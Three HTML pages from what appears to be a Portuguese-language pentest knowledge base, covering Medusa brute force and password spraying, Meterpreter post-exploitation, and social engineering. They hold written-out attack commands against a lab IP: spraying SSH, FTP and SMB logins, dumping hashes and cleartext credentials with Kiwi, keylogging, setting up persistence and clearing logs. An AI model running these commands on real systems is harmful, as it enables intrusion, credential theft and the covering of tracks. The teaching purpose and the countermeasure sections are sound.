
<file: docs/10-brute-force-medusa.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>10. Ataques de Força Bruta & Medusa — SecVault</title>
  <link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>

  <!-- Sidebar -->
  <aside class="sidebar">
    <div class="sidebar-header">
      <a href="../index.html" class="sidebar-title">🛡️ SecVault</a>
      <span class="sidebar-badge">Knowledge Base</span>
    </div>

    <div class="nav-group-title">Introdução</div>
    <ul class="nav-links">
      <li><a href="../index.html">Visão Geral</a></li>
    </ul>

    <div class="nav-group-title">Fundamentos & Redes</div>
    <ul class="nav-links">
      <li><a href="01-principios-cyberseguranca.html">01. Princípios de Segurança</a></li>
      <li><a href="02-redes-computadores.html">02. Redes de Computadores</a></li>
      <li><a href="03-usuarios-linux.html">03. Usuários & Permissões Linux</a></li>
      <li><a href="04-ssh-linux.html">04. SSH & Acesso Seguro</a></li>
    </ul>

    <div class="nav-group-title">Reconhecimento & Scanning</div>
    <ul class="nav-links">
      <li><a href="05-osint-ciberseguranca.html">05. OSINT & Fontes Abertas</a></li>
      <li><a href="06-varredura-nmap.html">06. Varredura com Nmap</a></li>
      <li><a href="07-enumeracao.html">07. Técnicas de Enumeração</a></li>
    </ul>

    <div class="nav-group-title">Pentest & Exploração</div>
    <ul class="nav-links">
      <li><a href="08-fundamentos-pentest.html">08. Fundamentos de Pentest</a></li>
      <li><a href="09-exploracao-vulnerabilidades.html">09. Exploração de Vulnerabilidades</a></li>
      <li><a href="10-brute-force-medusa.html" class="active">10. Força Bruta & Medusa</a></li>
      <li><a href="11-pos-exploracao.html">11. Pós-Exploração & Pivoting</a></li>
    </ul>

    <div class="nav-group-title">Defesa & Inteligência</div>
    <ul class="nav-links">
      <li><a href="12-engenharia-social.html">12. Engenharia Social</a></li>
      <li><a href="13-deepweb-anonimizacao.html">13. Anonimização & Tor</a></li>
    </ul>
  </aside>

  <!-- Main Content -->
  <main class="main-wrapper">
    <div class="content-container">
      <h1>💥 Ataques de Força Bruta & Medusa no Kali Linux</h1>
      
      <blockquote>
        <strong>Visão de Cibersegurança:</strong> Ataques de autenticação visam quebrar o controle de acesso testando combinações de credenciais. A exploração pode ser <strong>Online</strong> (diretamente contra serviços de rede como SSH, SMB e FTP) ou <strong>Offline</strong> (quebrando hashes locais previamente extraídos com John the Ripper/Hashcat).
      </blockquote>

      <h2>1. Modalidades de Ataques a Senhas</h2>
      <pre><code>                    MODALIDADES DE ATAQUE A AUTENTICAÇÃO
 ┌─────────────────────────────┬─────────────────────────────┬─────────────────────────────┐
 │ Brute Force Tradicional     │ Password Spraying           │ Credential Stuffing         │
 ├─────────────────────────────┼─────────────────────────────┼─────────────────────────────┤
 │ • 1 Usuário x Muitas Senhas │ • Muitas Contas x 1 Senha   │ • Combos vazados da Web     │
 │ • Ex: 'admin' + 10.000 pws  │ • Ex: 500 contas x 'Mudar12'│ • Reaproveitamento de senhas│
 │ • Bloqueia contas (Lockout) │ • BURLA POLÍTICA DE LOCKOUT │ • Teste automatizado em APIs│
 └─────────────────────────────┴─────────────────────────────┴─────────────────────────────┘</code></pre>

      <h2>2. Guia de Operação do Medusa</h2>
      <p>O <strong>Medusa</strong> é modular e paralelo, operando através de bibliotecas de protocolo (<code>.mod</code>):</p>

      <pre><code># Força bruta contra SSH (Porta 22) com interrupção no primeiro sucesso (-f)
medusa -h 192.168.56.102 -U users.txt -P passwords.txt -M ssh -f -v 4

# Força bruta contra FTP (Porta 21)
medusa -h 192.168.56.102 -U users.txt -P passwords.txt -M ftp -f

# Ataque contra Autenticação Básica HTTP
medusa -h 192.168.56.102 -U users.txt -P passwords.txt -M http -m DIR:/admin -f</code></pre>

      <h2>3. Ataque em Cadeia: Enumeração SMB ➔ Password Spraying ➔ Smbclient</h2>
      <p>O fluxo mais realista em auditorias corporativas:</p>
      <pre><code># 1. Extrair usuários válidos via enum4linux:
enum4linux -U 192.168.56.102 | grep "user:" | awk -F'[' '{print $2}' | awk -F']' '{print $1}' > smb_users.txt

# 2. Executar Password Spraying testando uma única senha fraca contra todos os usuários:
medusa -h 192.168.56.102 -U smb_users.txt -p "Empresa@123" -M smbnt -f

# 3. Acessar compartilhamentos com as credenciais obtidas:
smbclient //192.168.56.102/tmp -U msfadmin</code></pre>

      <h2>4. Contramedidas Defensivas (Blue Team)</h2>
      <ul>
        <li><strong>Account Lockout:</strong> Bloqueio temporário (15 minutos) após 3 a 5 tentativas incorretas.</li>
        <li><strong>Autenticação Multifator (MFA):</strong> Torna inútil a senha obtida sem a chave de segundo fator (TOTP/FIDO2).</li>
        <li><strong>Fail2ban / Rate Limiting:</strong> Banimento automático no firewall de IPs com excesso de requisições de falha.</li>
      </ul>
    </div>

    <footer>
      <p>&copy; 2026 Cybersecurity Knowledge Vault — Mantido por <strong>M0RCEGG0</strong>.</p>
    </footer>
  </main>

</body>
</html>
</file>


<file: docs/11-pos-exploracao.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>11. Pós-Exploração em Sistemas Comprometidos — SecVault</title>
  <link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>

  <!-- Sidebar -->
  <aside class="sidebar">
    <div class="sidebar-header">
      <a href="../index.html" class="sidebar-title">🛡️ SecVault</a>
      <span class="sidebar-badge">Knowledge Base</span>
    </div>

    <div class="nav-group-title">Introdução</div>
    <ul class="nav-links">
      <li><a href="../index.html">Visão Geral</a></li>
    </ul>

    <div class="nav-group-title">Fundamentos & Redes</div>
    <ul class="nav-links">
      <li><a href="01-principios-cyberseguranca.html">01. Princípios de Segurança</a></li>
      <li><a href="02-redes-computadores.html">02. Redes de Computadores</a></li>
      <li><a href="03-usuarios-linux.html">03. Usuários & Permissões Linux</a></li>
      <li><a href="04-ssh-linux.html">04. SSH & Acesso Seguro</a></li>
    </ul>

    <div class="nav-group-title">Reconhecimento & Scanning</div>
    <ul class="nav-links">
      <li><a href="05-osint-ciberseguranca.html">05. OSINT & Fontes Abertas</a></li>
      <li><a href="06-varredura-nmap.html">06. Varredura com Nmap</a></li>
      <li><a href="07-enumeracao.html">07. Técnicas de Enumeração</a></li>
    </ul>

    <div class="nav-group-title">Pentest & Exploração</div>
    <ul class="nav-links">
      <li><a href="08-fundamentos-pentest.html">08. Fundamentos de Pentest</a></li>
      <li><a href="09-exploracao-vulnerabilidades.html">09. Exploração de Vulnerabilidades</a></li>
      <li><a href="10-brute-force-medusa.html">10. Força Bruta & Medusa</a></li>
      <li><a href="11-pos-exploracao.html" class="active">11. Pós-Exploração & Pivoting</a></li>
    </ul>

    <div class="nav-group-title">Defesa & Inteligência</div>
    <ul class="nav-links">
      <li><a href="12-engenharia-social.html">12. Engenharia Social</a></li>
      <li><a href="13-deepweb-anonimizacao.html">13. Anonimização & Tor</a></li>
    </ul>
  </aside>

  <!-- Main Content -->
  <main class="main-wrapper">
    <div class="content-container">
      <h1>🧗 Pós-Exploração & Pivoting em Ambientes Comprometidos</h1>
      
      <blockquote>
        <strong>Visão Geral:</strong> A fase de <strong>pós-exploração</strong> consolida o acesso obtido no host alvo, escalando privilégios para administrador (root/SYSTEM), extraindo credenciais da memória e garantindo persistência para auditorias de segurança avançadas.
      </blockquote>

      <h2>1. Coleta e Reconhecimento Local com Meterpreter</h2>
      <table>
        <thead>
          <tr>
            <th>Comando</th>
            <th>Resultado Obtido</th>
            <th>Finalidade</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td><code>sysinfo</code></td>
            <td>Sistema operacional, arquitetura (x86/x64) e hostname.</td>
            <td>Panorama geral da máquina.</td>
          </tr>
          <tr>
            <td><code>getuid</code></td>
            <td>Usuário do processo atual (ex: <code>uid=1000</code> ou <code>NT AUTHORITY\SYSTEM</code>).</td>
            <td>Verificação de privilégios.</td>
          </tr>
          <tr>
            <td><code>ps</code></td>
            <td>Listagem de todos os processos em execução.</td>
            <td>Identificação de antivírus e processos para migração.</td>
          </tr>
          <tr>
            <td><code>migrate &lt;PID&gt;</code></td>
            <td>Injeta a DLL do Meterpreter dentro de outro processo estável (ex: explorer.exe).</td>
            <td>Estabilidade e evasão de detecção.</td>
          </tr>
        </tbody>
      </table>

      <h2>2. Escalação de Privilégios (Privilege Escalation)</h2>
      <pre><code># Tentativa automatizada de elevação:
getsystem

# Caso falhe, utilizar o sugestor de exploits locais:
use post/multi/recon/local_exploit_suggester
set SESSION 1
run</code></pre>

      <h2>3. Extração de Credenciais & Memória</h2>
      <pre><code># Extrair hashes NTLM locais (exige SYSTEM no Windows):
hashdump

# Carregar extensão Mimikatz / Kiwi para extrair senhas em texto claro da memória:
load kiwi
creds_all

# Captura de teclas em tempo real (Keylogger em memória):
keyscan_start
# ... aguardar digitação do usuário ...
keyscan_dump
keyscan_stop</code></pre>

      <h2>4. Técnicas de Persistência</h2>
      <ul>
        <li><strong>Criação de Serviço Remoto:</strong> <code>use post/linux/persistence/service</code></li>
        <li><strong>Registro do Windows (Run Keys):</strong> <code>use post/windows/persistence/persistence_service</code></li>
        <li><strong>Tarefas Agendadas / Crontab:</strong> <code>use post/linux/gather/cron_backdoor</code></li>
      </ul>

      <h2>5. Limpeza de Evidências (Anti-Forense)</h2>
      <pre><code># No Linux:
run post/linux/manage/clear_history

# No Windows:
run post/windows/manage/clear_event_logs</code></pre>
    </div>

    <footer>
      <p>&copy; 2026 Cybersecurity Knowledge Vault — Mantido por <strong>M0RCEGG0</strong>.</p>
    </footer>
  </main>

</body>
</html>
</file>

<file: docs/12-engenharia-social.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>12. Engenharia Social & Fator Humano — SecVault</title>
  <link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>

  <!-- Sidebar -->
  <aside class="sidebar">
    <div class="sidebar-header">
      <a href="../index.html" class="sidebar-title">🛡️ SecVault</a>
      <span class="sidebar-badge">Knowledge Base</span>
    </div>

    <div class="nav-group-title">Introdução</div>
    <ul class="nav-links">
      <li><a href="../index.html">Visão Geral</a></li>
    </ul>

    <div class="nav-group-title">Fundamentos & Redes</div>
    <ul class="nav-links">
      <li><a href="01-principios-cyberseguranca.html">01. Princípios de Segurança</a></li>
      <li><a href="02-redes-computadores.html">02. Redes de Computadores</a></li>
      <li><a href="03-usuarios-linux.html">03. Usuários & Permissões Linux</a></li>
      <li><a href="04-ssh-linux.html">04. SSH & Acesso Seguro</a></li>
    </ul>

    <div class="nav-group-title">Reconhecimento & Scanning</div>
    <ul class="nav-links">
      <li><a href="05-osint-ciberseguranca.html">05. OSINT & Fontes Abertas</a></li>
      <li><a href="06-varredura-nmap.html">06. Varredura com Nmap</a></li>
      <li><a href="07-enumeracao.html">07. Técnicas de Enumeração</a></li>
    </ul>

    <div class="nav-group-title">Pentest & Exploração</div>
    <ul class="nav-links">
      <li><a href="08-fundamentos-pentest.html">08. Fundamentos de Pentest</a></li>
      <li><a href="09-exploracao-vulnerabilidades.html">09. Exploração de Vulnerabilidades</a></li>
      <li><a href="10-brute-force-medusa.html">10. Força Bruta & Medusa</a></li>
      <li><a href="11-pos-exploracao.html">11. Pós-Exploração & Pivoting</a></li>
    </ul>

    <div class="nav-group-title">Defesa & Inteligência</div>
    <ul class="nav-links">
      <li><a href="12-engenharia-social.html" class="active">12. Engenharia Social</a></li>
      <li><a href="13-deepweb-anonimizacao.html">13. Anonimização & Tor</a></li>
    </ul>
  </aside>

  <!-- Main Content -->
  <main class="main-wrapper">
    <div class="content-container">
      <h1>🎭 Engenharia Social & O Fator Humano</h1>
      
      <blockquote>
        <strong>Visão de Cibersegurança:</strong> Engenharia Social é a arte de manipular psicologicamente indivíduos para que executem ações ou divulguem informações confidenciais voluntariamente. Como dizia Kevin Mitnick: <em>"O fator humano é o elo mais vulnerável da segurança. Não existe patch para a ingenuidade humana."</em>
      </blockquote>

      <h2>1. Os 6 Gatilhos Psicológicos da Persuasão (Robert Cialdini)</h2>
      <table>
        <thead>
          <tr>
            <th>Gatilho</th>
            <th>Como Funciona</th>
            <th>Exemplo Prático de Ataque</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td><strong>Autoridade</strong></td>
            <td>Tendência a obedecer cargos de liderança ou crachás sem questionar.</td>
            <td><em>"Aqui é o Diretor de TI, preciso do reset emergencial do acesso agora."</em></td>
          </tr>
          <tr>
            <td><strong>Urgência / Medo</strong></td>
            <td>Pressão de tempo para anular o pensamento crítico e analítico.</td>
            <td><em>"Sua conta será bloqueada em 2 horas se não validar os dados no link."</em></td>
          </tr>
          <tr>
            <td><strong>Curiosidade</strong></td>
            <td>Desejo humano inato de descobrir informações restritas ou segredos.</td>
            <td>E-mail com anexo <code>Tabela_Salarial_Diretoria.xlsx.exe</code> enviado a colaboradores.</td>
          </tr>
          <tr>
            <td><strong>Empatia / Ajuda</strong></td>
            <td>Aproveitar-se da boa vontade e do instinto solidário da vítima.</td>
            <td><em>"Esqueci meu crachá e estou com caixas pesadas, pode segurar a porta?"</em></td>
          </tr>
        </tbody>
      </table>

      <h2>2. Vetores de Ataque</h2>
      <ul>
        <li><strong>Spear-Phishing:</strong> Ataque cirúrgico e direcionado a um indivíduo específico utilizando dados prévios coletados via OSINT.</li>
        <li><strong>Whaling:</strong> Phishing voltado exclusivamente para membros de alta diretoria (C-Level, CEOs, CFOs) visando fraudes financeiras (BEC).</li>
        <li><strong>Vishing & Smishing:</strong> Golpes baseados em chamadas de voz e mensagens SMS fraudulentas.</li>
        <li><strong>Tailgating / Piggybacking:</strong> Acesso físico a prédios ou salas de servidores pegando carona atrás de colaboradores autorizados.</li>
        <li><strong>Baiting:</strong> Abandono de mídias físicas infectadas (pendrives) em áreas comuns esperando que alguém as conecte à rede interna.</li>
      </ul>

      <h2>3. Controles Defensivos</h2>
      <ol>
        <li><strong>Treinamento e Conscientização Contínua:</strong> Simulações regulares de phishing educacional com ferramentas como Gophish.</li>
        <li><strong>MFA Físico / FIDO2:</strong> Chaves de hardware (ex: YubiKey) que bloqueiam tentativas de roubo de credenciais via páginas falsas.</li>
        <li><strong>Cultura de Verificação Sem Punição:</strong> Incentivar a confirmação de solicitações financeiras anômalas por um canal alternativo e seguro.</li>
      </ol>
    </div>

    <footer>
      <p>&copy; 2026 Cybersecurity Knowledge Vault — Mantido por <strong>M0RCEGG0</strong>.</p>
    </footer>
  </main>

</body>
</html>
</file>
